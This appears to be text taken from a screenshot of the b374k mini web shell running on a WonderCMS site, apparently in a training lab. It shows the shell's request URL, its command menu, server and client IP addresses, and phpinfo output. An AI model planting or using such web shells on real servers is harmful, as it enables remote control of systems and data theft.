 52.66.35.61/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-14-142 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 52.66.35.61 | your ip : 103.203.254.16
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System Linux ip-172-26-14-142 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
Server API FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/5.6/fpm/conf.d
Additional .ini files
parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-ctype.ini, /etc/php/5.6/fpm/conf.d/20-curl.ini, /etc/php
/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-gettext.ini, /etc/php/5.6/fpm/conf.d/20-iconv.ini, /etc/php/5.6/fpm/conf.d
/20-json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini, /etc/php/5.6/fpm/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/fpm/conf.d/20-phar.ini, /etc/php/5.6/fpm/conf.d
/20-posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5.6/fpm/conf.d/20-sysvmsg.ini, /etc/php/5.6/fpm
/conf.d/20-sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlwriter.ini, /etc/php/5.6/fpm/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension
Build
API220131226,NTS
PHP Extension
Build
API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal
Handling
disabled